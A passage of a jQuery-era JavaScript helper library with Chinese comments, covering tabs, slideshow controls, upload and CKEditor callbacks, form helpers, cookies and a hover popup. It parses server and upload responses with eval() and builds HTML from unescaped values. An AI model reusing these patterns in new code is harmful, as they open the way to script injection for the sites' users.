            $(m).val(str.replace(/(，)|(\|)/g,','));
        }
        //全角数字转半角
        ,"dsbc":function(str,flag) {
            var i;
            var result='';
            if (str.length<=0) {return '';}
            for(i=0;i<str.length;i++)
            { str1=str.charCodeAt(i);
            if(str1<125&&!flag)
            result+=String.fromCharCode(str.charCodeAt(i)+65248);
            else
            result+=String.fromCharCode(str.charCodeAt(i)-65248);
            }
            return result;
        }
    },
    /*TAB按钮页，可多重嵌套无限使用
        tabs 方法参数说明：JSON格式
        {
            "selected":"#n3" // 选中的选项卡，没有此参数默认选中第一个
            ,"event":"mouseover" //切换触发动作 click，mouseover
            ,"style":{        //选项卡样式
                "sclass":"selected"    //选中
                ,"nclass":"noselected" //未选中
            }
            ,"params": //选项卡组
            [
                {"nav":"#n1","con":"#c1","sclass":"selected2","nclass":"noselecte2"}, //nav：选项卡ID，con：选项卡对应内容层ID，sclass,nclass，自定义样样式，没有则默认为上级的 style参数中定义
                {"nav":"#n2","con":"#c2"},
                {"nav":"#n3","con":"#c3"}
            ]
        }
        简写方式：C.tabs({"params":[{"nav":"#n1","con":"#c1"},{"nav":"#n2","con":"#c2"},{"nav":"#n3","con":"#c3"}]});
    */
    "tabs":function(__params){
        //默认选中
        var selected=__params.selected;
        if(__params.selected){selected=__params.selected}else{selected=__params.params[0].nav;}
        //切换动作
        var event=__params.event;
        if(__params.event){event=__params.event}else{event='click';}
        //默认样式选中和不选中
        if(!__params.style) __params.style={"sclass":"selected","nclass":"selected_no"};
        //切换卡参数
        var params=__params.params;
        //遍历切换卡参数
        for(var i=0;i<params.length;i++){
            var tab=params[i];
            //选项卡自定义了样式
            var sclass=__params.style.sclass;if(tab.sclass) sclass=tab.sclass;
            var nclass=__params.style.nclass;if(tab.nclass) nclass=tab.nclass;
            //判断选中选项卡
            if(selected==tab.nav){
                $(tab.nav).removeClass(nclass);
                $(tab.nav).addClass(sclass);
                $(tab.con).css({'display':''});
            }else{
                $(tab.nav).removeClass(sclass);
                $(tab.nav).addClass(nclass);
                $(tab.con).css({'display':'none'});
            }//alert(event);
            //绑定事件
            $(tab.nav).unbind(event);
            $(tab.nav).bind(event,function(){
                C.tabs({"selected":"#"+$(this).attr('id'),"event":event,"style":__params.style,"params":params});
            });
        }
    },
    /*lib库中nbslide幻灯片组件增加功能，使用增加缩略图预览功能
        在幻灯片下方循环输出幻灯广告缩略图 thumb，每个图片的元素加上 onclick="C.slide_click(obj,num)"
        obj 为幻灯片容器标识如 #abc,.abc，num为图片序号，0,1,2,....，反序的
    */
    "nbslide":{
        //缩略图点击显示对应幻灯
        "thumb_click":function(obj,num){
            var btn=$(obj).find("#btnList li");
            btn.each(function(index){
                if(index==num){
                    $(this).click();
                }
            });
        },
        //左右方向按钮控制上一个下一个幻灯
        "pn_click":function(obj,pn){
            var btn=$(obj).find(".sliderBtn");
            if(pn=='prev') $(obj).find("#prevBtn").click();
            if(pn=='next') $(obj).find("#nextBtn").click();
        }
    },
    /*
     *  创建上传按钮
     *  params{
     *      "inner_box":"#span_id"   传了该参数则把上传iframe嵌入该ID表示的元素内部，否则在上面地方调用则直接 document.write
     *  }
     */
    "create_upload_iframe":function(params){
        //alert(upload_path);
        var a=$.evalJSON(params);
        a['domain']=document.domain;
        params=$.toJSON(a);
        var frame_code='<iframe style="" src=\''+upload_path+'upload/upload_form.php?params='+encodeURIComponent(params)+'\' width="80" height="28" frameborder="no" border="0″ marginwidth="0″ marginheight="0" scrolling="no" allowtransparency="yes"></iframe>';
        if(a.inner_box){
            $(a.inner_box).html(frame_code);
        }else{
            document.write(frame_code);
        }
    },
    //ckeditor 编辑器贴片上传按钮并把返回值插入编辑器
    "ckeditor":{
        //编辑器的上传回调处理
        "callback":function(ret){
            try{
                var json=$.evalJSON(ret);//alert(ret);
                var editor=eval('('+[json.params.editor]+')');//转换字符串为编辑器变量名
                //没有取到回传文件，上传失败
                if(json.files.length<=0){
                    alert('上传失败');
                    return;
                }
                //图片
                if(json.files[0].original.match(/(\.gif)|(\.png)|(\.jpg)|(\.jpeg)|(\.bmp)/i)){
                    editor.insertHtml('<img src="'+json.files[0].original+'">');
                //flash
                }else if(json.files[0].original.match(/(\.swf)/)){
                    var code='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fp'+
                            'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="400" height="300" id="flashvars" align="center">'+
                            '<param name="allowscriptAccess" value="sameDomain" />'+
                            '<param name="movie" value="'+json.files[0].original+'" />'+
                            '<param name="quality" value="high" /><param name="bgcolor" value="#ffffff" />'+
                            '<embed quality="high" bgcolor="#ffffff" width="400" src="'+json.files[0].original+'" height="300" allowScriptAccess="never" allowNetworking="internal" autostart="0" name="flashvars" align="center" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'+
                            '</object>';
                    editor.insertHtml(code);
                //其他类型的文件
                }else{
                    var size=(json.files[0].size/1000);
                    size=size.toString().replace(/\.\d+/,'');
                    var code='<div style="background:#F2EEDD;padding:5px 10px;"><a href="'+json.files[0].original+'" target=_blank>'+json.files[0].original+'</a> <span>文件大小：'+size+' kb</span> <a href="'+json.files[0].original+'" target="_blank">点击下载附件</a> </div>';
                    //alert(code);
                    //$("#test_inner").html(code);
                    editor.insertHtml(code);
                }
            }catch(e){
                alert('err:'+e.message);
            }
        },
        /*
         *  CKeditor编辑器上传按钮
         *  upload_btn 按钮外部层
         *  editor  CKeditor编辑器变量名,不允许以editor为变量名
         *  注意：ckeditor 的JS上两级元素div,td要 position:relative;
         *  //使用范例 <span id="upbtn_box2"><script>C.ckeditor.init('#upbtn_box2','editor2');</script></span>
         */
        "init":function(upload_btn,editor){
            if(editor=='editor'){alert('编辑器变量不允许命名为 editor');return}
            C.create_upload_iframe('{"func":"C.ckeditor.callback","inner_box":"'+upload_btn+'","editor":"'+editor+'","thumb":{"width":"300","height":"300"}}');
        }
    },

    /*表单操作方法
        params=["#a",".b",["#abc","abc"]] 数组中有两种类型，字符串和对象
        字符串统一赋空值或者默认第一个的值（select,checkbox,radio）
        对象则赋指定的值
    */
    "form": {
      //新表单初始化或者给表单赋默认值
      "init": function (params) {
        //遍历需要初始化的表单
        for (var i = 0; i < params.length; i++) {
          var pname = params[i];
          //判断文本还是对象
          if (typeof (pname) == 'string') {
            //类初始化
            if (pname.substr(0, 1) == '.') {
              $(pname).each(function (index) {
                C.form.setval($(this));
              });
            }
            //id初始化
            if (pname.substr(0, 1) == '#') {
              C.form.setval($(pname));
            }
          } else if (typeof (pname) == 'object') {
            //符合数组格式
            if (pname.length == 2) {//alert(pname[0]);
              //类初始化
              if (pname[0].substr(0, 1) == '.') {
                $(pname[0]).each(function (index) {
                  C.form.setval($(this), pname[1]);
                });
              }
              //id初始化
              if (pname[0].substr(0, 1) == '#') {
                C.form.setval($(pname[0]), pname[1]);
              }
            }
          }
        }
      },
      /*
       *获取表单 元素值
       *通过formID 获取该form 下所有表单元素值
       */
      "get_form": function (formID) {
        var value = [];
        formID = formID.indexOf('#') >= 0 ? formID : '#' + formID + ''; //判断参数是否带有#

        $(formID).find('input').each(function (index) {
          var inp_type = this.type;
          if (inp_type == 'text' || inp_type == 'hidden') {
            value.push('"' + this.id + '":"' + encodeURIComponent(this.value) + '"');
          }
          if (inp_type == 'radio' || inp_type == 'checkbox') {
            if ($(this).prop('checked')) {
                value.push('"' + this.name + '":"' + encodeURIComponent($("input[name='"+this.name+"']:checked").val()) + '"');
            }
          }
        });
        $(formID).find('select').each(function () {//下拉
          value.push('"' + this.id + '":"' + encodeURIComponent($(this).find("option:selected").val()) + '"');
        });
        $(formID).find('textarea').each(function () {//多行文本
          value.push('"' + this.id + '":"' + encodeURIComponent($(this).val()) + '"');
        });
        //alert("{" + value.join(',') + "}");
        return $.evalJSON("{" + value.join(',') + "}");//转换json格式
      },
      /*
       *通过formID 赋值 给该form 下ID对应的表单元素
       *data 数据源
       */
      "set_form": function (formID, data) {
        formID = formID.indexOf('#') >= 0 ? formID : '#' + formID + ''; //判断参数是否带有#
        var value = [];
        for (var getID in data) {
          value.push(['#' + getID, data[getID]]);
        }
        C.form.init(value);
      },
      //给表单设值，自动判断类型
      "setval": function (obj, str) {
        if (!arguments[1]) var str = '';
        //文本框，密码框，直接赋值
        if (obj.is('input') && (obj.attr('type') == 'text' || obj.attr('type') == 'password' || obj.attr('type') == 'hidden')) {
          obj.val(str);
        }
        //单选框，复选框
        if (obj.is('input') && (obj.attr('type') == 'radio' || obj.attr('type') == 'checkbox')) {
          if (obj.attr('value') == str) obj.attr('checked', 'true');
        }
        //下拉框，多行文本框
        if (obj.is('select') || obj.is('textarea')) {
          obj.val(str);
        }

      },
      /* 根据主键值修改某个值的公用方法
          url 处理地址
          tag_class input 的class类
          tag_id  input 的表的主键
          order_update('/admin_user.php','order','pid');
          input 格式 <input type="text" class="order" pid="<?php echo();?>">
      */
      "update_field": function (url, tag_class, tag_id) {
        if (!arguments[0]) { C.alert.tips({ "content": "错误：没有处理程序地址" }); return; }
        if (!arguments[1]) tag_class = '.order';
        if (!arguments[2]) tag_id = 'pid';
        var params = [];
        //遍历所有input 值
        $(tag_class).each(function () {
          var id = $(this).attr(tag_id);
          var val = $(this).val();
          params.push({ "id": id, "val": val });
        });
        if (params.length == 0) { C.alert.tips({ "content": "没有需要修改排序的数据" }); return; }
        //转换为字符串并URL编码
        var params_str = $.toJSON(params);
        //params_str=encodeURI(params_str);

        //提交数据处理
        $.post(url, { params: params_str }, function (result) {
          try {
            var ret = $.evalJSON(result);
            if (ret.code == 0) {
              C.alert.tips({ "content": "" + ret.msg + "" });
              setTimeout(function () { window.location.reload(); }, 1200);
            } else {
              C.alert.tips({ "content": "" + ret.msg + "" });
            }
          } catch (e) {
            alert(result + e);
          }
        });
      },
      /* 根据主键值删除批量数据，或者批量修改某个字段为同一个值，根据CHECKBOX选中 公用方法
          url 处理地址
          tag_class checkbox 的class类
          checkbox_value('/admin_user.php','.pid');
          checkbox 格式 <input type="checkbox" id="a61" class="ipt" value="1">
      */
      "batch_modify": function (url, tag_class) {
        if (!arguments[0]) { C.alert.tips({ "content": "错误：没有处理程序地址" }); return; }
        if (!arguments[1]) { tag_class = '.ipt' }
        var params = [];
        //遍历所有checkbox值
        $(tag_class).each(function () {
          if ($(this).attr('checked') == 'checked') {
            params.push($(this).val());
          }
        });
        if (params.length == 0) { C.alert.tips({ "content": "没有选中项，无法操作" }); return; }
        var params_str = params.join(',');
        var url = url.replace('[@]', params_str);

        //提交数据处理
        $.post(url, { params: params_str }, function (result) {
          try {
            var ret = $.evalJSON(result);
            if (ret.code == 0) {
              C.alert.tips({ "content": "" + ret.msg + "" });
              setTimeout(function () { window.location.reload(); }, 1200);
            } else {
              C.alert.tips({ "content": "" + ret.msg + "" });
            }
          } catch (e) {
            alert(result + e);
          }
        });
      },
      /*获取页面中checkbox选中值
        inp_class checkbox class 名称
      */
      "get_checkbox_val":function (inp_class) {
        if ($(inp_class).length < 0) return;
        var value='';
        $(inp_class).each(function () {
          var inp_type = this.type;
          if (inp_type == "checkbox") {
            if ($(this).prop('checked')) {
              value += $(this).val()+',';
            }
          }
        });
        value = value.substring(0, value.lastIndexOf(','));
        return value;//转换json格式
      },
      //全选和反选,div_tag ，可以是 #a,.a这样的
      "check_all": function (div_tag) {
        $(div_tag).each(function () {
          if ($(this).attr('checked') == 'checked') { $(this).attr({ 'checked': false }); } else { $(this).attr({ 'checked': true }); }
        });
      },
      //输入框默认文本
      "input_default": function (input, value) {
        if ($(input).val() == '') $(input).val(value);
        $(input).mousedown(function () {
          if ($(this).val() == value) $(this).val('');
        }).blur(function () {
          if ($(this).val() == '') $(this).val(value);
        });
      },
      //tips ={"id":"content","id":"content","id":"content",...} //{"#id1":"请输入值","#id2":"请输入值"}
      "text_tips": function (tips) {
        if (tips.length < 0) return;
        for (var inp_id in tips) { //循环取值

          if (inp_id.indexOf('#') >= 0)  //判断传入ID 是否带有 #
            inp_id = inp_id.substring(inp_id.indexOf('#') + 1);

          var html = $('<label class="labRemind" for=' + inp_id + '>' + tips['#' + inp_id] + '</label>'); //标签初始化
          if (inp_id.indexOf('#') < 0) inp_id = '#' + inp_id + '';
          $(inp_id).parent().prepend(html); //插入标签
          var font_size = $(inp_id).css('font-size') == undefined ? 12 + 'px' : $(inp_id).css('font-size'); //获取 文本框字体大小
          $(inp_id).parent().css('position', 'relative'); //增加父元素 相对定位
          $('.labRemind').css({ 'font-size': font_size, 'color': '#ccc', 'position': 'absolute', 'height': $(inp_id).parent().height() + 'px', 'line-height': $(inp_id).parent().height() + 'px', 'float': 'left', 'cursor': 'text', 'text-indent': '6px' }); //标签样式
        }

        $('input').each(function () {//遍历当前页面所有input
          var lab = $(this).siblings('.labRemind');
          if (lab.length > 0) { //判断文本框同辈元素是否存在消息提示
            $(this).val() == '' ? lab.show() : lab.hide(); //判断文本框是否有值，无则显示提示，反之
            $(this).focus(function () { lab.hide(); })//获取焦点
              .blur(function () { //失去焦点
                $(this).val() != "" ? lab.hide() : lab.show();
              });
          }
        });
      },
      /*
       * 带行号的多行文本框
       */
      "textarea":{
        "params":{"name":"txt1","id":"txt1","width":"500px","height":"200px","content":"","line_height":"20"},
        "init":function(){
            C.form.textarea.params={"name":"txt1","id":"txt1","width":"500px","height":"200px","content":"","line_height":"20"};
        },
        //设置参数
        "set_params":function(params){
            for(var param in params){
                C.form.textarea.params[param]=params[param];
            }
        },
        "create_line":function(params){
            if(arguments[0]){C.form.textarea.set_params(params);}else{C.form.textarea.init();}
            var content=C.form.textarea.params.content;content=content.replace(/\+/g,' ');content=decodeURIComponent(content);
            var width=C.form.textarea.params.width;
            var height=C.form.textarea.params.height;
            var line_height=C.form.textarea.params.line_height;
            var name=C.form.textarea.params.name;
            var id=C.form.textarea.params.id;

            var css_textarea_con={"width":width,"height":height,"overflow-x":"hidden","overflow-y":"scroll","margin-top":"10px","border":"1px solid #ccc","border-width":"1px 0 1px 1px"};
            var css_textarea={"word-wrap":"normal","margin":"0","padding":"0","resize": "none","border":"0px","float":"left","overflow":"hidden","line-height":line_height+"px","font-size":"12px"};
            var css_txt_left={"word-wrap":"normal","margin":"0","padding":"0","resize": "none","width":"40px","background":"#ccc","height":height,'text-align':'center'};
            var html='';
            html+='<div class="textarea_con">';
            html+='<textarea class="txt_left"></textarea>';
            html+='<textarea name="'+name+'" id="'+id+'" class="txt_right">'+content+'</textarea>';
            html+='<div style="clear:both;height:5px;"></div>';
            html+='</div>';
            document.write(html);
            var obj_m=$('.textarea_con');
            var obj_l=$('.textarea_con > textarea.txt_left');
            var obj_r=$('.textarea_con > textarea.txt_right');
            obj_m.css(css_textarea_con);//容器样式
            $('.textarea_con > textarea').css(css_textarea);//容器中textarea统一样式
            obj_l.css(css_txt_left);//左侧宽度高
            obj_r.css({"width":(obj_m.width()-obj_l.width()-37)+'px',"height":height});//右侧宽高

            //初始化
            C.form.textarea.draw($(obj_r).val(),obj_m,obj_l,obj_r);
            //附加事件
            $(obj_r).keyup(function(){
                C.form.textarea.draw($(obj_r).val(),obj_m,obj_l,obj_r);
            });
        },
        "draw":function(content,obj_m,obj_l,obj_r){
            var line_height=C.form.textarea.params.line_height;
            var con_arr=content.split('\n');
            var con_l='';
            for(var i=0;i<con_arr.length;i++){
                con_l+=(i+1)+'\n';
            }
            obj_l.val(con_l);
            var con_height=line_height*con_arr.length;
            if(con_height<obj_m.height()){con_height=obj_m.height();}
            obj_l.css({"height":con_height+"px"});
            obj_r.css({"height":con_height+"px"});
        }
      }
    }
};



/*错误提交js*/
function setbug(appid,data_center_url){
    if(confirm('真的无法下载吗？')){
        $.getJSON(data_center_url+"/apperror.php?&jsoncallback=?",{"appid":appid},
        function(json){
            try{
                alert(json.msg);
            }catch(e){alert(e.message);}
        });
    }
 }

//jquery 扩展方法

//扩展jQuery对json字符串的转换,evalJSON,toJSON方法
jQuery.extend({
   /** * @see 将json字符串转换为对象 * @param json字符串 * @return 返回object,array,string等对象 */
   evalJSON: function(strJson) {
     return eval("(" + strJson + ")");
   },
   /** * @see 将javascript数据类型转换为json字符串 * @param 待转换对象,支持object,array,string,function,number,boolean,regexp * @return 返回json字符串 */
   toJSON: function(object) {
     var type = typeof object;
     if ('object' == type) {
       if (Array == object.constructor) type = 'array';
       else if (RegExp == object.constructor) type = 'regexp';
       else type = 'object';
     }
     switch (type) {
     case 'undefined':
     case 'unknown':
       return;
       break;
     case 'function':
     case 'boolean':
     case 'regexp':
       return object.toString();
       break;
     case 'number':
       return isFinite(object) ? object.toString() : 'null';
       break;
     case 'string':
       return '"' + object.replace(/(\\|\")/g, "\\$1").replace(/\n|\r|\t/g, function() {
         var a = arguments[0];
         return (a == '\n') ? '\\n': (a == '\r') ? '\\r': (a == '\t') ? '\\t': ""
       }) + '"';
       break;
     case 'object':
       if (object === null) return 'null';
       var results = [];
       for (var property in object) {
         var value = jQuery.toJSON(object[property]);
         if (value !== undefined) results.push(jQuery.toJSON(property) + ':' + value);
       }
       return '{' + results.join(',') + '}';
       break;
     case 'array':
       var results = [];
       for (var i = 0; i < object.length; i++) {
         var value = jQuery.toJSON(object[i]);
         if (value !== undefined) results.push(value);
       }
       return '[' + results.join(',') + ']';
       break;
     }
   }
});

//日期格式化
Date.prototype.format = function(format)
    {
        var o = {
        "M+" : this.getMonth()+1, //month
        "d+" : this.getDate(),    //day
        "h+" : this.getHours(),   //hour
        "m+" : this.getMinutes(), //minute
        "s+" : this.getSeconds(), //second
        "q+" : Math.floor((this.getMonth()+3)/3),  //quarter
        "S" : this.getMilliseconds() //millisecond
        }
        if(/(y+)/.test(format)) format=format.replace(RegExp.$1,
        (this.getFullYear()+"").substr(4 - RegExp.$1.length));
        for(var k in o)if(new RegExp("("+ k +")").test(format))
        format = format.replace(RegExp.$1,
        RegExp.$1.length==1 ? o[k] :
        ("00"+ o[k]).substr((""+ o[k]).length));
        return format;
    }

//COOKIE操作
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        var path = options.path ? '; path=' + options.path : '';
        var domain = options.domain ? '; domain=' + options.domain : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};
/**

 * 增加悬浮窗口插件
 * Powered By Mr Zhou
 * QQ 627266138
 * E-mail 627266138qq.com
 * Date 2013-06-04
 * Dependence jquery-1.7.2.min.js
 **/



(function ($) {
  //调用方法 $('.xxx').showLevel({levelTitle:"1111",levelContent:333333333333""});
  $.fn.LevelDefaults = { //默认参数
      levelTitle: '123123',//浮动标题
      levelContent:'123123', //内容
      top: 0,//上浮动距离
      left:0,//左浮动距离
      margin:'0 0;', //边距
      warpWidth: '200', //浮动层宽度
      isBorder: true, //浮动层边框 true 为存在，
      borderColor:'ccc',// 边框颜色
      color: '000' //字体颜色
  };
  $.extendLevel = function (level,opt) { //obj 元素对象，opt 参数对象
    var g = {  //公共方法， 外部可调用
      //初始化
      init: function () {
        var html; //初始化浮动层
        html =  $('<br /><div class="level" style="display:none;">'
                    +'<a class="level_title">' + opt.levelTitle + '</a>'
                    + '<div class="level_content">' + opt.levelContent + '</div>'
                + '</div>');
        $(g.level).append(html); //将元素加入到g.level对象中
        var border = opt.isBorder ? '1px' : '0'; //判断边框是否存在
        if (opt.top != 0) $('.level', g.level).css({ 'top': opt.top }); //判断是否上浮
        if (opt.left != 0) $('.level', g.level).css({ 'left': opt.left });   //判断是否左浮

        $('.level',g.level).css({'margin': opt.margin, 'text-align': 'center', 'width': opt.warpWidth, 'border': '' + border + ' solid  #' + opt.borderColor + '', color: '#' + opt.color + '', 'position': 'absolute','display':'block' });
        $('.level_title', g.level).css({ 'padding': '4px 6px', 'text-align':'center','width':opt.warpWidth });
        $('.level_content', g.level).css({ 'margin': '2px ' + opt.warpWidth - 4 + 'px', 'width': opt.warpWidth - 4, 'display':'block'});
        g.level.hover(//鼠标悬浮
            function () {
              g.level.children('.level').css({ 'display': 'block' });},
            function () {
              g.level.children('.level').css({ 'display': 'none' });
            });
      }
    };
    g.level = $(level);
    g.init();
    return g;
  }
  $.fn.showLevel = function (options) {
    if (this.length == 0) return; //判断对象是否存在
    this.each(function () {
      if (this.usedLevel) return;
      var opt = $.extend({}, $.fn.LevelDefaults, options); //合并已赋值参数
      this.usedLevel = $.extendLevel(this, opt);
    });
  }
})(jQuery);